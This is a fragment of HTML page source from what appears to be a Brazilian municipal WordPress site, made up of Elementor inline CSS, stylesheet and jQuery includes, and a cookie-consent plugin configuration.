.elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:20px;border-bottom-left-radius:20px;}.elementor-137721 .elementor-element.elementor-element-ea99d36{width:70%;}.elementor-137721 .elementor-element.elementor-element-0a0267c{width:30%;}.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-137721 .elementor-element.elementor-element-72c4838{width:100%;max-width:100%;}.elementor-137721 .elementor-element.elementor-element-72c4838 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon i{font-size:35px;}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon svg{width:35px;}}
.elementor-138178 .elementor-element.elementor-element-32da151{z-index:1;}.elementor-138178 .elementor-element.elementor-element-3d449ec:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-3d449ec > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-3d449ec > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-138178 .elementor-element.elementor-element-3d449ec > .elementor-element-populated, .elementor-138178 .elementor-element.elementor-element-3d449ec > .elementor-element-populated > .elementor-background-overlay, .elementor-138178 .elementor-element.elementor-element-3d449ec > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-3d449ec > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-138178 .elementor-element.elementor-element-c7a1139{text-align:center;}.elementor-138178 .elementor-element.elementor-element-c7a1139 img{width:100%;height:80px;}.elementor-138178 .elementor-element.elementor-element-ac3684a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-ac3684a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-ac3684a > .elementor-element-populated{border-style:solid;border-width:1px 0px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-138178 .elementor-element.elementor-element-ac3684a > .elementor-element-populated, .elementor-138178 .elementor-element.elementor-element-ac3684a > .elementor-element-populated > .elementor-background-overlay, .elementor-138178 .elementor-element.elementor-element-ac3684a > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-ac3684a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-138178 .elementor-element.elementor-element-7108ee3 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-7108ee3{text-align:start;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:700;color:#737070;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-138178 .elementor-element.elementor-element-67fe677 > .elementor-widget-container{margin:-40px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group > label, .elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-subgroup label{color:#000000;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group > label{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-type-html{color:#000000;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-field{color:#000000;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-field, .elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-subgroup label{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;font-style:italic;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-select-wrapper::before{color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;font-style:italic;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-138178 .elementor-element.elementor-element-67fe677 .e-form__buttons__wrapper__button-next{background-color:#61CE7000;color:#737070;border-color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button[type="submit"]{background-color:#61CE7000;color:#737070;border-color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button[type="submit"] svg *{fill:#737070;}.elementor-138178 .elementor-element.elementor-element-67fe677 .e-form__buttons__wrapper__button-previous{background-color:#61CE7000;color:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-138178 .elementor-element.elementor-element-8e7d0cb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-element-populated, .elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-element-populated > .elementor-background-overlay, .elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-8f23bf3 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-8f23bf3{text-align:end;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:700;font-style:italic;color:#737070;}.elementor-138178 .elementor-element.elementor-element-ac4d415{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-138178 .elementor-element.elementor-element-ac4d415 .elementor-widget-container{text-align:right;}.elementor-138178 .elementor-element.elementor-element-ac4d415 > .elementor-widget-container{margin:-40px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-66e6e3e{margin-top:-33px;margin-bottom:0px;}.elementor-138178 .elementor-element.elementor-element-4a513be:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-4a513be > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-4a513be > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 1px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-4a513be > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-138178 .elementor-element.elementor-element-56f7acf > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-56f7acf{text-align:start;}.elementor-138178 .elementor-element.elementor-element-56f7acf .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#5A5959;}.elementor-138178 .elementor-element.elementor-element-d171cb9 > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-138178 .elementor-element.elementor-element-d171cb9{text-align:start;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;line-height:1.5em;}.elementor-138178 .elementor-element.elementor-element-41ff4b8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-41ff4b8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-41ff4b8 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-41ff4b8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-ee768cf > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-ee768cf{text-align:start;}.elementor-138178 .elementor-element.elementor-element-ee768cf .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#5A5959;}.elementor-138178 .elementor-element.elementor-element-3919c92 > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-138178 .elementor-element.elementor-element-3919c92{text-align:start;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;line-height:1.5em;}.elementor-138178 .elementor-element.elementor-element-de72101:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-de72101 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-de72101 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-de72101 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-fea5203 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-fea5203{text-align:start;}.elementor-138178 .elementor-element.elementor-element-fea5203 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#5A5959;}.elementor-138178 .elementor-element.elementor-element-76891de .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-138178 .elementor-element.elementor-element-76891de .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-138178 .elementor-element.elementor-element-76891de .jet-listing-dynamic-field{justify-content:center;}.elementor-138178 .elementor-element.elementor-element-76891de .jet-listing-dynamic-field__content{text-align:left;}.elementor-138178 .elementor-element.elementor-element-c743eb3 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-138178 .elementor-element.elementor-element-c743eb3 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-138178 .elementor-element.elementor-element-c743eb3 .jet-listing-dynamic-field{justify-content:center;}.elementor-138178 .elementor-element.elementor-element-c743eb3 .jet-listing-dynamic-field__content{text-align:left;}.elementor-138178 .elementor-element.elementor-element-308cf63:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-308cf63 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-308cf63 > .elementor-element-populated{border-style:solid;border-width:0px 1px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-308cf63 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-b784b2a > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-b784b2a{text-align:start;}.elementor-138178 .elementor-element.elementor-element-b784b2a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#5A5959;}.elementor-138178 .elementor-element.elementor-element-bb50081 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-138178 .elementor-element.elementor-element-bb50081 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-138178 .elementor-element.elementor-element-bb50081 .jet-listing-dynamic-field{justify-content:center;}.elementor-138178 .elementor-element.elementor-element-bb50081 .jet-listing-dynamic-field__content{text-align:left;}.elementor-138178 .elementor-element.elementor-element-93d47d2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-138178 .elementor-element.elementor-element-93d47d2:not(.elementor-motion-effects-element-type-background), .elementor-138178 .elementor-element.elementor-element-93d47d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4C9E6E;}.elementor-138178 .elementor-element.elementor-element-93d47d2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-93d47d2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-5afa817{text-align:start;}.elementor-138178 .elementor-element.elementor-element-5afa817 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;color:var( --e-global-color-5deb97ce );}.elementor-138178 .elementor-element.elementor-element-298086a{text-align:end;}.elementor-138178 .elementor-element.elementor-element-298086a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:var( --e-global-color-5deb97ce );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-138178 .elementor-element.elementor-element-73d4f12.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-138178 .elementor-element.elementor-element-73d4f12{text-align:start;}.elementor-138178 .elementor-element.elementor-element-73d4f12 img{width:45%;}.elementor-138178 .elementor-element.elementor-element-f04b4cf.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-138178 .elementor-element.elementor-element-f04b4cf{text-align:end;}.elementor-138178 .elementor-element.elementor-element-f04b4cf .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;color:var( --e-global-color-5deb97ce );}.elementor-138178 .elementor-element.elementor-element-ee65986 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-138178 .elementor-element.elementor-element-ee65986:not(.elementor-motion-effects-element-type-background), .elementor-138178 .elementor-element.elementor-element-ee65986 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4C9E6E;}.elementor-138178 .elementor-element.elementor-element-ee65986{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-ee65986 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-bd1eba8{text-align:start;}.elementor-138178 .elementor-element.elementor-element-bd1eba8 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;color:var( --e-global-color-5deb97ce );}.elementor-138178 .elementor-element.elementor-element-446b242{text-align:end;}.elementor-138178 .elementor-element.elementor-element-446b242 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:var( --e-global-color-5deb97ce );}.elementor-138178 .elementor-element.elementor-element-37fb237{text-align:start;}.elementor-138178 .elementor-element.elementor-element-37fb237 img{width:71%;}.elementor-138178 .elementor-element.elementor-element-b940870{text-align:end;}.elementor-138178 .elementor-element.elementor-element-b940870 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;color:var( --e-global-color-5deb97ce );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-138178 .elementor-element.elementor-element-73d4f12{width:var( --container-widget-width, 210.609px );max-width:210.609px;--container-widget-width:210.609px;--container-widget-flex-grow:0;text-align:center;}.elementor-138178 .elementor-element.elementor-element-73d4f12 img{width:93%;}.elementor-138178 .elementor-element.elementor-element-f04b4cf{width:var( --container-widget-width, 30.719px );max-width:30.719px;--container-widget-width:30.719px;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-138178 .elementor-element.elementor-element-8f23bf3{text-align:center;}.elementor-138178 .elementor-element.elementor-element-ac4d415 .elementor-widget-container{text-align:center;}.elementor-138178 .elementor-element.elementor-element-56f7acf .elementor-heading-title{font-size:17px;}.elementor-138178 .elementor-element.elementor-element-d171cb9 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-d171cb9{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-ee768cf .elementor-heading-title{font-size:17px;}.elementor-138178 .elementor-element.elementor-element-3919c92 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-3919c92{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-fea5203 .elementor-heading-title{font-size:17px;}.elementor-138178 .elementor-element.elementor-element-b784b2a .elementor-heading-title{font-size:17px;}.elementor-138178 .elementor-element.elementor-element-5afa817{text-align:center;}.elementor-138178 .elementor-element.elementor-element-5afa817 .elementor-heading-title{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-ac8eee8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-138178 .elementor-element.elementor-element-298086a{text-align:center;}.elementor-138178 .elementor-element.elementor-element-73d4f12{text-align:center;}.elementor-138178 .elementor-element.elementor-element-73d4f12 img{width:100%;}.elementor-138178 .elementor-element.elementor-element-f04b4cf{text-align:center;}.elementor-138178 .elementor-element.elementor-element-f04b4cf .elementor-heading-title{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-bd1eba8{text-align:center;}.elementor-138178 .elementor-element.elementor-element-bd1eba8 .elementor-heading-title{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-eeffa08 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-138178 .elementor-element.elementor-element-446b242{text-align:center;}.elementor-138178 .elementor-element.elementor-element-37fb237{text-align:center;}.elementor-138178 .elementor-element.elementor-element-37fb237 img{width:40%;}.elementor-138178 .elementor-element.elementor-element-b940870{text-align:center;}.elementor-138178 .elementor-element.elementor-element-b940870 .elementor-heading-title{font-size:14px;}}@media(min-width:768px){.elementor-138178 .elementor-element.elementor-element-f2863df{width:12.726%;}.elementor-138178 .elementor-element.elementor-element-ac8eee8{width:47.623%;}.elementor-138178 .elementor-element.elementor-element-440bde3{width:33.282%;}.elementor-138178 .elementor-element.elementor-element-d1b2079{width:6.339%;}.elementor-138178 .elementor-element.elementor-element-158efe1{width:12.726%;}.elementor-138178 .elementor-element.elementor-element-eeffa08{width:47.623%;}.elementor-138178 .elementor-element.elementor-element-cc4facc{width:33.282%;}.elementor-138178 .elementor-element.elementor-element-0be01de{width:6.339%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.13' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.4.0/css/v4-shims.css' media='all' integrity="sha384-TjXU13dTMPo+5ZlOUI1IGXvpmajjoetPqbUJqTx+uZ1bGwylKHNEItuVe/mg/H6l" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742255649' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742255667' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dd3333","button_3_button_hover":"#b12929","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Pol\u00edticas de Cookies","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
